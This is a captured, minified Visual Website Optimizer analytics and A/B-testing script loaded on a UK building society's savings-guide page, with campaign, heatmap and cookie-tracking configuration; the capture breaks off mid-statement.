var a=z.bind(document).apply(void 0,b),g=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")||""},set:function(c){var d="";"string"==typeof c?d=c:c instanceof Object&&(d=c.toString());d=n(d);!d.length||"script"!==b[0].toLowerCase()||p(a)||m(d)||q(a)?!d.length||-1===u.indexOf(b[0].toLowerCase())||p(a)||m(d)||q(a)?g("src",c):(a.removeAttribute("src"),g("data-src",c),c=a.getAttribute("class"),d=d.join("-"),c||(c=x(d,c||""),g("class",c))):(g("type",
"text/plain"),g("src",c));return!0}},type:{set:function(c){var d=n(a.src||"");c=!d.length||p(a)||m(d)||q(a)?c:"text/plain";return g("type",c),!0}},class:{set:function(c){var d=n(a.src);!d.length||p(a)||m(d)||q(a)?g("class",c):(c=x(d.join("-"),c),g("class",c));return!0}}}),a.setAttribute=function(c,d,e){"type"!==c&&"src"!==c||e?g(c,d):a[c]=d},a}}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dev.visualwebsiteoptimizer.com/j.php?a=1022092&u=https%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-guides%2Fconfirmation-of-payee&vn=2.1&x=true
body_size: 9215
content:
(function(){function _vwo_err(e){function gE(e,a){return"https://dev.visualwebsiteoptimizer.com/ee.gif?a=1022092&s=j.php&_cu="+encodeURIComponent(window.location.href)+"&e="+encodeURIComponent(e&&e.message&&e.message.substring(0,1e3)+"&vn=")+(e&&e.code?"&code="+e.code:"")+(e&&e.type?"&type="+e.type:"")+(e&&e.status?"&status="+e.status:"")+(a||"")}var vwo_e=gE(e);try{typeof navigator.sendBeacon==="function"?navigator.sendBeacon(vwo_e):(new Image).src=vwo_e}catch(err){}}try{var extE=0,prevMode=false;window._VWO_Jphp_StartTime = (window.performance && typeof window.performance.now === 'function' ? window.performance.now() : new Date().getTime());;;(function(){window._VWO=window._VWO||{};var aC=window._vwo_code;if(typeof aC==='undefined'){window._vwo_mt='dupCode';return;}if(window._VWO.sCL){window._vwo_mt='dupCode';window._VWO.sCDD=true;try{if(aC){clearTimeout(window._vwo_settings_timer);var h=document.querySelectorAll('#_vis_opt_path_hides');var x=h[h.length>1?1:0];x&&x.remove();}}catch(e){}return;}window._VWO.sCL=true;;window._vwo_mt="live";var localPreviewObject={};var previewKey="_vis_preview_"+1022092;var wL=window.location;;try{localPreviewObject[previewKey]=window.localStorage.getItem(previewKey);JSON.parse(localPreviewObject[previewKey])}catch(e){localPreviewObject[previewKey]=""}try{window._vwo_tm="";var getMode=function(e){var n;if(window.name.indexOf(e)>-1){n=window.name}else{n=wL.search.match("_vwo_m=([^&]*)");n=n&&atob(decodeURIComponent(n[1]))}return n&&JSON.parse(n)};var ccMode=getMode("_vwo_cc");if(window.name.indexOf("_vis_heatmap")>-1||window.name.indexOf("_vis_editor")>-1||ccMode||window.name.indexOf("_vis_preview")>-1){try{if(ccMode){window._vwo_mt=decodeURIComponent(wL.search.match("_vwo_m=([^&]*)")[1])}else if(window.name&&JSON.parse(window.name)){window._vwo_mt=window.name}}catch(e){if(window._vwo_tm)window._vwo_mt=window._vwo_tm}}else if(window._vwo_tm.length){window._vwo_mt=window._vwo_tm}else if(location.href.indexOf("_vis_opt_preview_combination")!==-1&&location.href.indexOf("_vis_test_id")!==-1){window._vwo_mt="sharedPreview"}else if(localPreviewObject[previewKey]){window._vwo_mt=JSON.stringify(localPreviewObject)}if(window._vwo_mt!=="live"){;if(typeof extE!=="undefined"){extE=1}if(!getMode("_vwo_cc")){(function(){var cParam='';try{if(window.VWO&&window.VWO.appliedCampaigns){var campaigns=window.VWO.appliedCampaigns;for(var cId in campaigns){if(campaigns.hasOwnProperty(cId)){var v=campaigns[cId].v;if(cId&&v){cParam='&c='+cId+'-'+v+'-1';break;}}}}}catch(e){}var prevMode=false;_vwo_code.load('https://dev.visualwebsiteoptimizer.com/j.php?mode='+encodeURIComponent(window._vwo_mt)+'&a=1022092&f=1&u='+encodeURIComponent(window._vis_opt_url||document.URL)+'&eventArch=true'+'&x=true'+cParam,{sL:window._vwo_code.sL});if(window._vwo_code.sL){prevMode=true;}})();}else{(function(){window._vwo_code&&window._vwo_code.finish();_vwo_ccc={u:"/j.php?a=1022092&u=https%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-guides%2Fconfirmation-of-payee&vn=2.1&x=true"};var s=document.createElement("script");s.src="https://app.vwo.com/visitor-behavior-analysis/dist/codechecker/cc.min.js?r="+Math.random();document.head.appendChild(s)})()}}}catch(e){var vwo_e=new Image;vwo_e.src="https://dev.visualwebsiteoptimizer.com/ee.gif?s=mode_det&e="+encodeURIComponent(e&&e.stack&&e.stack.substring(0,1e3)+"&vn=");aC&&window._vwo_code.finish()}})();
;;window._vwo_cookieDomain="thenottingham.com";;;;_vwo_surveyAssetsBaseUrl="https://cdn.visualwebsiteoptimizer.com/";;if(prevMode){return}if(window._vwo_mt === "live"){window.VWO=window.VWO||[];window._vwo_acc_id=1022092;window.VWO._=window.VWO._||{};;;window.VWO.visUuid="DEE56C3084F6BEA778AD850A98A090858|c15059c72b17585e7d90464e602390da";
;_vwo_code.sT=_vwo_code.finished();(function(c,a,e,d,b,z,g,sT){if(window.VWO._&&window.VWO._.isBot)return;const cookiePrefix=window._vwoCc&&window._vwoCc.cookiePrefix||"";const useLocalStorage=sT==="ls";const cookieName=cookiePrefix+"_vwo_uuid_v2";const escapedCookieName=cookieName.replace(/([.*+?^${}()|[\]\\])/g,"\\$1");const cookieDomain=g;function getValue(){if(useLocalStorage){return localStorage.getItem(cookieName)}else{const regex=new RegExp("(^|;\\s*)"+escapedCookieName+"=([^;]*)");const match=e.cookie.match(regex);return match?decodeURIComponent(match[2]):null}}function setValue(value,days){if(useLocalStorage){localStorage.setItem(cookieName,value)}else{e.cookie=cookieName+"="+value+"; expires="+new Date(864e5*days+ +new Date).toGMTString()+"; domain="+cookieDomain+"; path=/"}}let existingValue=null;if(sT){const cookieRegex=new RegExp("(^|;\\s*)"+escapedCookieName+"=([^;]*)");const cookieMatch=e.cookie.match(cookieRegex);const cookieValue=cookieMatch?decodeURIComponent(cookieMatch[2]):null;const lsValue=localStorage.getItem(cookieName);if(useLocalStorage){if(lsValue){existingValue=lsValue;if(cookieValue){e.cookie=cookieName+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT; domain="+cookieDomain+"; path=/"}}else if(cookieValue){localStorage.setItem(cookieName,cookieValue);e.cookie=cookieName+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT; domain="+cookieDomain+"; path=/";existingValue=cookieValue}}else{if(cookieValue){existingValue=cookieValue;if(lsValue){localStorage.removeItem(cookieName)}}else if(lsValue){e.cookie=cookieName+"="+lsValue+"; expires="+new Date(864e5*366+ +new Date).toGMTString()+"; domain="+cookieDomain+"; path=/";localStorage.removeItem(cookieName);existingValue=lsValue}}a=existingValue||a}else{const regex=new RegExp("(^|;\\s*)"+escapedCookieName+"=([^;]*)");const match=e.cookie.match(regex);a=match?decodeURIComponent(match[2]):a}-1==e.cookie.indexOf("_vis_opt_out")&&-1==d.location.href.indexOf("vwo_opt_out=1")&&(window.VWO.visUuid=a),a=a.split("|"),b=new Image,g=window._vis_opt_domain||c||d.location.hostname.replace(/^www\./,""),b.src="https://dev.visualwebsiteoptimizer.com/eu01/v.gif?cd="+(window._vis_opt_cookieDays||0)+"&a=1022092&d="+encodeURIComponent(d.location.hostname.replace(/^www\./,"") || c)+"&u="+a[0]+"&h="+a[1]+"&t="+z,d.vwo_iehack_queue=[b],setValue(a.join("|"),366)})("thenottingham.com",window.VWO.visUuid,document,window,0,_vwo_code.sT,"thenottingham.com","false"||null);
;clearTimeout(window._vwo_settings_timer);window._vwo_settings_timer=null;;;;;var vwoCode=window._vwo_code;if(vwoCode.filterConfig&&vwoCode.filterConfig.filterTime==="balanced"){vwoCode.removeLoaderAndOverlay()}var vwo_CIF=false;var UAP=false;;;var _vwo_style=document.getElementById('_vis_opt_path_hides'),_vwo_css=(vwoCode.hide_element_style?vwoCode.hide_element_style():'{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;}')+':root {--vwo-el-opacity:0 !important;--vwo-el-filter:alpha(opacity=0) !important;--vwo-el-bg:none !important;--vwo-el-ts:none !important;}',_vwo_text=window._vwo_code.sL ? '' : "" + _vwo_css;if (_vwo_style) { var e = _vwo_style.classList.contains("_vis_hide_layer") && _vwo_style; if (UAP && !UAP() && vwo_CIF && !vwo_CIF()) { e ? e.parentNode.removeChild(e) : _vwo_style.parentNode.removeChild(_vwo_style) } else { if (e) { var t = _vwo_style = document.createElement("style"), o = document.getElementsByTagName("head")[0], s = document.querySelector("#vwoCode"); t.setAttribute("id", "_vis_opt_path_hides"), s && t.setAttribute("nonce", s.nonce), t.setAttribute("type", "text/css"), o.appendChild(t) } if (_vwo_style.styleSheet) _vwo_style.styleSheet.cssText = _vwo_text; else { var l = document.createTextNode(_vwo_text); _vwo_style.appendChild(l) } e ? e.parentNode.removeChild(e) : _vwo_style.removeChild(_vwo_style.childNodes[0])}};window.VWO.ssMeta = { enabled: 0, noSS: 0 };;;VWO._=VWO._||{};window._vwo_clicks=false;VWO._.allSettings=(function(){return{dataStore:{campaigns:{31:{"exclude_url":"","status":"RUNNING","ibe":0,"type":"INSIGHTS_FUNNEL","ep":1750156781000,"urlRegex":".*","mt":{"2":"15809996","1":"15809993","3":"15809999"},"sections":{"1":{"globalWidgetSnippetIds":{"1":[]},"path":"","triggers":[],"variations":{"1":[]}}},"manual":false,"pc_traffic":100,"name":"Savings Product Account Opens","triggers":[15285371],"goals":{"2":{"identifier":"vwo_pageView","type":"CUSTOM_GOAL","mca":true},"1":{"identifier":"vwo_pageView","type":"CUSTOM_GOAL","mca":true},"3":{"identifier":"vwo_pageView","type":"CUSTOM_GOAL","mca":true}},"id":31,"cEV":1,"clickmap":0,"metrics":[{"type":"g","metricId":0,"id":1},{"type":"g","metricId":0,"id":2},{"type":"g","metricId":0,"id":3}],"comb_n":{"1":"website"},"combs":{"1":1},"ss":null,"globalCode":[],"segment_code":"true","version":2,"stag":0,"multiple_domains":0}, 30:{"exclude_url":"","status":"RUNNING","ibe":0,"type":"INSIGHTS_FUNNEL","ep":1750156728000,"urlRegex":".*","mt":{"2":"15810005","1":"15810002","3":"15810008"},"sections":{"1":{"globalWidgetSnippetIds":{"1":[]},"path":"","triggers":[],"variations":{"1":[]}}},"manual":false,"pc_traffic":100,"name":"Savings Product Info Download","triggers":[15285344],"goals":{"2":{"identifier":"vwo_pageView","type":"CUSTOM_GOAL","mca":true},"1":{"identifier":"vwo_pageView","type":"CUSTOM_GOAL","mca":true},"3":{"identifier":"vwo_dom_click","type":"CUSTOM_GOAL","mca":true}},"id":30,"cEV":1,"clickmap":0,"metrics":[{"type":"g","metricId":0,"id":1},{"type":"g","metricId":0,"id":2},{"type":"g","metricId":0,"id":3}],"comb_n":{"1":"website"},"combs":{"1":1},"ss":null,"globalCode":[],"segment_code":"true","version":2,"stag":0,"multiple_domains":0}, 1:{"exclude_url":"","status":"RUNNING","ibe":0,"type":"ANALYZE_HEATMAP","ep":1737126074000,"urlRegex":"^.*$","mt":[],"segment_code":"true","manual":false,"pc_traffic":100,"name":"Heatmap","triggers":[13934130],"main":true,"id":1,"metrics":[],"clickmap":0,"goals":{"1":{"pUrl":"^.*$","mca":false,"type":"ENGAGEMENT","urlRegex":"^.*$","excludeUrl":""}},"comb_n":{"1":"website"},"combs":{"1":1},"ss":null,"sections":{"1":{"triggers":[],"globalWidgetSnippetIds":{"1":[]},"path":"","variation_names":{"1":"website"},"variations":{"1":[]}}},"globalCode":[],"version":2,"stag":0,"multiple_domains":0}, 4:{"exclude_url":"","status":"RUNNING","ibe":0,"type":"ANALYZE_RECORDING","ep":1738756582000,"bl":"","urlRegex":"^.*$","mt":[],"triggers":[13934139],"segment_code":"true","manual":false,"pc_traffic":100,"id":4,"metrics":[],"goals":{"1":{"pUrl":"^.*$","mca":false,"type":"ENGAGEMENT","urlRegex":"^.*$","excludeUrl":""}},"main":true,"ss":null,"combs":{"1":1},"clickmap":0,"sections":{"1":{"globalWidgetSnippetIds":{"1":[]},"path":"","triggers":[],"variations":{"1":[]}}},"comb_n":{"1":"website"},"globalCode":[],"name":"Recording","aK":1,"version":2,"wl":"","stag":0,"multiple_domains":0}},changeSets:{},plugins:{"ACCTZ":"GMT","IP":"18.117.151.193","UA":{"os":"MacOS","dt":"spider","br":"Other","de":"Other","ps":"desktop:false:Mac OS X:10.15.7:ClaudeBot:1:Spider"},"GEO":{"c":"Columbus","cn":"United States","cc":"US","rn":"Ohio","conC":"NA","vn":"geoip2","cEU":"","r":"OH"},"LIBINFO":{"EVAD":{"HASH":"","LIB_SUFFIX":""},"HEATMAP_HELPER":{"HASH":"c5d6deded200bc44b99989eeb81688a4br"},"TRACK":{"HASH":"13868f8d526ad3d74df131c9d3ab264bbr","LIB_SUFFIX":""},"SURVEY":{"HASH":"b93ecc4fa61d6c9ca49cd4ee0de76dfdbr"},"OPA":{"HASH":"47280cdd59145596dbd65a7c3edabdc2br","PATH":"\/4.0"},"WORKER":{"HASH":"70faafffa0475802f5ee03ca5ff74179br"},"SURVEY_HTML":{"HASH":"9e434dd4255da1c47c8475dbe2dcce30br"},"SURVEY_DEBUG_EVENTS":{"HASH":"682dde5d690e298595e1832b5a7e739bbr"},"DEBUGGER_UI":{"HASH":"ac2f1194867fde41993ef74a1081ed6bbr"}},"DACDNCONFIG":{"FB":false,"CKLV":false,"SCC":"{\"cache\":0}","CINSTJS":false,"DLRE":false,"CRECJS":false,"eNC":false,"IAF":false,"PRTHD":false,"SST":false,"UCP":false,"aSM":true,"SPAR":false,"BSECJ":false,"debugEvt":false,"AST":true,"SD":false,"DNDOFST":1000,"DT":{"SEGMENTCODE":"function(){ return _vwo_s().f_e(_vwo_s().dt(),'mobile') };","DELAYAFTERTRIGGER":1000,"DEVICE":"mobile","TC":"function(){ return _vwo_t.cm('eO','js',VWO._.dtc.ctId); };"},"SPA":true,"CSHS":false,"jsConfig":{"ast":1,"se":1,"vqe":false,"ge":1,"ele":1,"m360":1,"iche":1,"ivocpa":false,"earc":1,"recData360Enabled":1,"histEnabled":1},"DONT_IOS":false,"CJ":false,"RDBG":false},"PIICONFIG":false},vwoData:{"gC":null},crossDomain:{},integrations:{},events:{"vwo_dom_hover":{},"vwo_tabOut":{},"vwo_copy":{},"vwo_quickBack":{},"vwo_cursorThrashed":{},"vwo_fmeSdkInit":{},"vwo_errorOnPage":{},"vwo_repeatedHovered":{},"vwo_surveyExtraData":{},"vwo_tabIn":{},"vwo_mouseout":{},"vwo_selection":{},"vwo_pageRefreshed":{},"vwo_recommendation_block_shown":{},"vwo_surveyAttempted":{},"vwo_appComesInForeground":{},"vwo_appGoesInBackground":{},"vwo_surveyClosed":{},"vwo_networkChanged":{},"vwo_orientationChanged":{},"vwo_appLaunched":{},"vwo_autoCapture":{},"vwo_zoom":{},"vwo_doubleTap":{},"vwo_fling":{},"vwo_appNotResponding":{},"vwo_singleTap":{},"vwo_appCrashed":{},"vwo_rC":{},"vwo_survey_surveyCompleted":{},"vwo_debugLogs":{},"vwo_survey_questionShown":{},"vwo_survey_questionAttempted":{},"vwo_survey_display":{},"vwo_survey_complete":{},"vwo_survey_close":{},"gtm.VWO":{},"vwo_customConversion":{},"gtm.vwo-data-push-ga4":{},"vwo_analyzeHeatmap":{},"vwo_analyzeRecording":{},"vwo_conversion":{},"vwo_analyzeForm":{},"vwo_timer":{"nS":["timeSpent"]},"vwo_dom_scroll":{"nS":["pxBottom","bottom","top","pxTop"]},"vwo_variationShown":{},"vwo_dom_click":{"nS":["target.innerText","target"]},"vwo_surveyQuestionDisplayed":{},"vwo_sessionSync":{},"vwo_goalVisit":{"nS":["expId"]},"vwo_screenViewed":{},"vwo_sdkUsageStats":{},"vwo_log":{},"vwo_pageView":{},"vwo_sdkDebug":{},"vwo_dom_submit":{},"vwo_newSessionCreated":{},"vwo_performance":{},"vwo_surveyQuestionSubmitted":{},"vwo_trackGoalVisited":{},"vwo_surveyCompleted":{},"gtm.historyChange-v2":{},"vwo_survey_reachedThankyou":{},"gtm.scrollDepth":{},"gtm.click":{},"gtm.formSubmit":{},"vwo_survey_submit":{},"vwo_syncVisitorProp":{},"gtm.form_start":{},"vwo_surveyQuestionAttempted":{},"vwo_appTerminated":{},"vwo_longPress":{},"gtm.file_download":{},"gtm.OneTrustGroupsUpdated":{},"gtm.formInput":{},"gtm.trackOptanonEvent":{},"gtm.OneTrustLoaded":{},"gtm.scroll":{},"vwo_surveyDisplayed":{},"vwo_vA":{},"vwo_page_session_count":{},"gtm.form_submit":{},"vwo_repeatedScrolled":{},"gtm.linkClick":{},"gtm.view_search_results":{},"vwo_scroll":{},"headerOpenAnAccount":{},"gtm.OptanonLoaded":{},"gtm.step1":{},"vwo_survey_attempt":{},"vwo_revenue":{},"vwo_customTrigger":{},"vwo_leaveIntent":{},"vwo_pageUnload":{}},visitorProps:{"vwo_email":{},"vwo_domain":{}},uuid:"DEE56C3084F6BEA778AD850A98A090858",syV:{},syE:{},cSE:{},CIF:false,syncEvent:"sessionCreated",syncAttr:"sessionCreated"},sCIds:{},oCids:["31","30","1","4"],triggers:{"9":{"cnds":[{"event":"vwo_groupCampTriggered","id":105}]},"15285344":{"cnds":["a",{"event":"vwo__activated","id":3,"filters":[["event.id","eq","30"]]},{"event":"vwo_notRedirecting","id":4,"filters":[]},{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[]}],"dslv":2},"75":{"cnds":[{"event":"vwo_urlChange","id":99}]},"15810002":{"cnds":[{"id":1000,"event":"vwo_pageView","filters":[["page.url","pgc","2438357"]]}],"dslv":2},"15810005":{"cnds":[{"id":1000,"event":"vwo_pageView","filters":[["page.url","pgc","2438360"]]}],"dslv":2},"15810008":{"cnds":[{"id":1000,"event":"vwo_dom_click","filters":[["page.url","pgc","2438363"]]}],"dslv":2},"13934139":{"cnds":["a",{"event":"vwo__activated","id":3,"filters":[["event.id","eq","4"]]},{"event":"vwo_notRedirecting","id":4,"filters":[]},{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[]}],"dslv":2},"5":{"cnds":[{"event":"vwo_postInit","id":101}]},"15285371":{"cnds":["a",{"event":"vwo__activated","id":3,"filters":[["event.id","eq","31"]]},{"event":"vwo_notRedirecting","id":4,"filters":[]},{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[]}],"dslv":2},"13934130":{"cnds":["a",{"event":"vwo__activated","id":3,"filters":[["event.id","eq","1"]]},{"event":"vwo_notRedirecting","id":4,"filters":[]},{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[]}],"dslv":2},"15809993":{"cnds":[{"id":1000,"event":"vwo_pageView","filters":[["page.url","pgc","2438357"]]}],"dslv":2},"15809996":{"cnds":[{"id":1000,"event":"vwo_pageView","filters":[["page.url","pgc","2438360"]]}],"dslv":2},"15809999":{"cnds":[{"id":1000,"event":"vwo_pageView","filters":[["page.url","pgc","2438369"]]}],"dslv":2},"2":{"cnds":[{"event":"vwo_variationShown","id":100}]},"8":{"cnds":[{"event":"vwo_pageView","id":102}]}},preTriggers:{},tags:{},rules:[{"tags":[{"id":"runCampaign","data":"campaigns.30","priority":4}],"triggers":["15285344"]},{"tags":[{"metricId":0,"id":"metric","data":{"type":"g","campaigns":[{"c":30,"g":1}]}}],"triggers":["15810002"]},{"tags":[{"metricId":0,"id":"metric","data":{"type":"g","campaigns":[{"c":30,"g":2}]}}],"triggers":["15810005"]},{"tags":[{"metricId":0,"id":"metric","data":{"type":"g","campaigns":[{"c":30,"g":3}]}}],"triggers":["15810008"]},{"tags":[{"id":"runCampaign","data":"campaigns.31","priority":4}],"triggers":["15285371"]},{"tags":[{"id":"runCampaign","data":"campaigns.1","priority":4}],"triggers":["13934130"]},{"tags":[{"metricId":0,"id":"metric","data":{"type":"g","campaigns":[{"c":31,"g":1}]}}],"triggers":["15809993"]},{"tags":[{"metricId":0,"id":"metric","data":{"type":"g","campaigns":[{"c":31,"g":2}]}}],"triggers":["15809996"]},{"tags":[{"metricId":0,"id":"metric","data":{"type":"g","campaigns":[{"c":31,"g":3}]}}],"triggers":["15809999"]},{"tags":[{"id":"runCampaign","data":"campaigns.4","priority":4}],"triggers":["13934139"]},{"tags":[{"id":"visibilityService","priority":2}],"triggers":["9"]},{"tags":[{"id":"runTestCampaign"}],"triggers":["2"]},{"tags":[{"id":"urlChange"}],"triggers":["75"]},{"tags":[{"id":"checkEnvironment"}],"triggers":["5"]},{"tags":[{"id":"groupCampaigns","priority":2},{"priority":3,"id":"prePostMutation"}],"triggers":["8"]}],pages:{"ec":[{"2438360":{"inc":["o",["url","urlReg","(?i).*https?\\:\\\/\\\/(w{3}\\.)?thenottingham\\.com\\\/savings.*"]]}}]},pagesEval:{"ec":[2438360]},stags:{},domPath:{}}})();
;;var commonWrapper=function(argument){if(!argument){argument={valuesGetter:function(){return{}},valuesSetter:function(){},verifyData:function(){return{}}}}var getVisitorUuid=function(){if(window._vwo_acc_id>=1037725){return window.VWO&&window.VWO.get("visitor.id")}else{return window.VWO._&&window.VWO._.cookies&&window.VWO._.cookies.get("_vwo_uuid")}};var pollInterval=100;var timeout=6e4;return function(){var accountIntegrationSettings={};var _interval=null;function waitForAnalyticsVariables(){try{accountIntegrationSettings=argument.valuesGetter();accountIntegrationSettings.visitorUuid=getVisitorUuid()}catch(error){accountIntegrationSettings=undefined}if(accountIntegrationSettings&&argument.verifyData(accountIntegrationSettings)){argument.valuesSetter(accountIntegrationSettings);return 1}return 0}var currentTime=0;_interval=setInterval((function(){currentTime=currentTime||performance.now();var result=waitForAnalyticsVariables();if(result||performance.now()-currentTime>=timeout){clearInterval(_interval)}}),pollInterval)}};
        commonWrapper({valuesGetter:function(){return {"ga4s":0}},valuesSetter:function(data){var singleCall=data["ga4s"]||0;if(singleCall){window.sessionStorage.setItem("vwo-ga4-singlecall",true)}var ga4_device_id="";if(typeof window.VWO._.cookies!=="undefined"){ga4_device_id=window.VWO._.cookies.get("_ga")||""}if(ga4_device_id){window.vwo_ga4_uuid=ga4_device_id.split(".").slice(-2).join(".")}},verifyData:function(data){if(typeof window.VWO._.cookies!=="undefined"){return window.VWO._.cookies.get("_ga")||""}else{return false}}})();
        var pushBasedCommonWrapper=function(argument){var firedCamp={};if(!argument){argument={integrationName:"",getExperimentList:function(){},accountSettings:function(){},pushData:function(){}}}return function(){window.VWO=window.VWO||[];var getVisitorUuid=function(){if(window._vwo_acc_id>=1037725){return window.VWO&&window.VWO.get("visitor.id")}else{return window.VWO._&&window.VWO._.cookies&&window.VWO._.cookies.get("_vwo_uuid")}};var sendDebugLogsOld=function(expId,variationId,errorType,user_type,data){try{var errorPayload={f:argument["integrationName"]||"",a:window._vwo_acc_id,url:window.location.href,exp:expId,v:variationId,vwo_uuid:getVisitorUuid(),user_type:user_type};if(errorType=="initIntegrationCallback"){errorPayload["log_type"]="initIntegrationCallback";errorPayload["data"]=JSON.stringify(data||"")}else if(errorType=="timeout"){errorPayload["timeout"]=true}if(window.VWO._.customError){window.VWO._.customError({msg:"integration debug",url:window.location.href,lineno:"",colno:"",source:JSON.stringify(errorPayload)})}}catch(e){window.VWO._.customError&&window.VWO._.customError({msg:"integration debug failed",url:"",lineno:"",colno:"",source:""})}};var sendDebugLogs=function(expId,variationId,errorType,user_type){var eventName="vwo_debugLogs";var eventPayload={};try{eventPayload={intName:argument["integrationName"]||"",varId:variationId,expId:expId,type:errorType,vwo_uuid:getVisitorUuid(),user_type:user_type};if(window.VWO._.event){window.VWO._.event(eventName,eventPayload,{enableLogs:1})}}catch(e){eventPayload={msg:"integration event log failed",url:window.location.href};window.VWO._.event&&window.VWO._.event(eventName,eventPayload)}};var callbackFn=function(data){if(!data)return;var expId=data[1],variationId=data[2],repeated=data[0],singleCall=0,debug=0;var experimentList=argument.getExperimentList();var integrationName=argument["integrationName"]||"vwo";if(typeof argument.accountSettings==="function"){var accountSettings=argument.accountSettings();if(accountSettings){singleCall=accountSettings["singleCall"];debug=accountSettings["debug"]}}if(debug){sendDebugLogs(expId,variationId,"intCallTriggered",repeated);sendDebugLogsOld(expId,variationId,"initIntegrationCallback",repeated)}if(singleCall&&(repeated==="vS"||repeated==="vSS")||firedCamp[expId]){return}window.expList=window.expList||{};var expList=window.expList[integrationName]=window.expList[integrationName]||[];if(expId&&variationId&&["VISUAL_AB","VISUAL","SPLIT_URL"].indexOf(_vwo_exp[expId].type)>-1){if(experimentList.indexOf(+expId)!==-1){firedCamp[expId]=variationId;var visitorUuid=getVisitorUuid();var pollInterval=100;var currentTime=0;var timeout=6e4;var user_type=_vwo_exp[expId].exec?"vwo-retry":"vwo-new";var interval=setInterval((function(){if(expList.indexOf(expId)!==-1){clearInterval(interval);return}currentTime=currentTime||performance.now();var toClearInterval=argument.pushData(expId,variationId,visitorUuid);if(debug&&toClearInterval){sendDebugLogsOld(expId,variationId,"",user_type);sendDebugLogs(expId,variationId,"intDataPushed",user_type)}var isTimeout=performance.now()-currentTime>=timeout;if(isTimeout&&debug){sendDebugLogsOld(expId,variationId,"timeout",user_type);sendDebugLogs(expId,variationId,"intTimeout",user_type)}if(toClearInterval||isTimeout){clearInterval(interval)}if(toClearInterval){window.expList[integrationName].push(expId)}}),pollInterval||100)}}};window.VWO.push(["onVariationApplied",callbackFn]);window.VWO.push(["onVariationShownSent",callbackFn])}};
    var surveyDataCommonWrapper=function(argument){window._vwoFiredSurveyEvents=window._vwoFiredSurveyEvents||{};if(!argument){argument={getCampaignList:function(){return[]},surveyStatusChange:function(){},answerSubmitted:function(){}}}return function(){window.VWO=window.VWO||[];function getValuesFromAnswers(answers){return answers.map((function(ans){return ans.value}))}function generateHash(str){var hash=0;for(var i=0;i<str.length;i++){hash=(hash<<5)-hash+str.charCodeAt(i);hash|=0}return hash}function getEventKey(data,status){if(status==="surveySubmitted"){var values=getValuesFromAnswers(data.answers).join("|");return generateHash(data.surveyId+"_"+data.questionText+"_"+values)}else{return data.surveyId+"_"+status}}function commonSurveyCallback(data,callback,surveyStatus){if(!data)return;var surveyId=data.surveyId;var campaignList=argument.getCampaignList();if(surveyId&&campaignList.indexOf(+surveyId)!==-1){var eventKey=getEventKey(data,surveyStatus);if(window._vwoFiredSurveyEvents[eventKey])return;window._vwoFiredSurveyEvents[eventKey]=true;var surveyData={accountId:data.accountId,surveyId:data.surveyId,uuid:data.uuid};if(surveyStatus==="surveySubmitted"){Object.assign(surveyData,{questionType:data.questionType,questionText:data.questionText,answers:data.answers,answersValue:getValuesFromAnswers(data.answers),skipped:data.skipped})}var pollInterval=100;var currentTime=0;var timeout=6e4;var interval=setInterval((function(){currentTime=currentTime||performance.now();var done=callback(surveyId,surveyStatus,surveyData);var expired=performance.now()-currentTime>=timeout;if(done||expired){window._vwoFiredSurveyEvents[eventKey]=true;clearInterval(interval)}}),pollInterval)}}window.VWO.push(["onSurveyShown",function(data){commonSurveyCallback(data,argument.surveyStatusChange,"surveyShown")}]);window.VWO.push(["onSurveyCompleted",function(data){commonSurveyCallback(data,argument.surveyStatusChange,"surveyCompleted")}]);window.VWO.push(["onSurveyAnswerSubmitted",function(data){commonSurveyCallback(data,argument.answerSubmitted,"surveySubmitted")}])}};
    (function(){var VWOOmniTemp={};window.VWOOmni=window.VWOOmni||{};for(var key in VWOOmniTemp)Object.prototype.hasOwnProperty.call(VWOOmniTemp,key)&&(window.VWOOmni[key]=VWOOmniTemp[key]);;})();(function(){window.VWO=window.VWO||[];var pollInterval=100;var _vis_data={};var intervalObj={};var analyticsTimerObj={};var experimentListObj={};window.VWO.push(["onVariationApplied",function(data){if(!data){return}var expId=data[1],variationId=data[2];if(expId&&variationId&&["VISUAL_AB","VISUAL","SPLIT_URL"].indexOf(window._vwo_exp[expId].type)>-1){}}])})();;
;var vD=VWO.data||{};VWO.data={content:{"fns":{"list":{"args":{"1":{}},"vn":1}}},as:"r2eu01.visualwebsiteoptimizer.com",dacdnUrl:"https://dev.visualwebsiteoptimizer.com",accountJSInfo:{"ts":1768645117,"url":{},"collUrl":"https:\/\/dev.visualwebsiteoptimizer.com\/eu01\/","pvn":0,"rp":60,"tpc":{},"pc":{"a":0,"t":0},"noSS":false}};for(var k in vD){VWO.data[k]=vD[k]};var gcpfb=function(a,loadFunc,status,err,success){function vwoErr() {_vwo_err({message:"Google_Cdn failing for " + a + ". Trying Fallback..",code:"cloudcdnerr",status:status});} if(a.indexOf("/cdn/")!==-1){loadFunc(a.replace("cdn/",""),err,success); vwoErr(); return true;} else if(a.indexOf("/dcdn/")!==-1&&a.indexOf("evad.js") !== -1){loadFunc(a.replace("dcdn/",""),err,success); vwoErr(); return true;}};window.VWO=window.VWO || [];window.VWO._= window.VWO._ || {};window.VWO._.gcpfb=gcpfb;;window._vwoCc = window._vwoCc || {}; if (typeof window._vwoCc.dAM === 'undefined') { window._vwoCc.dAM = 1; };var d={cookie:document.cookie,URL:document.URL,referrer:document.referrer};var 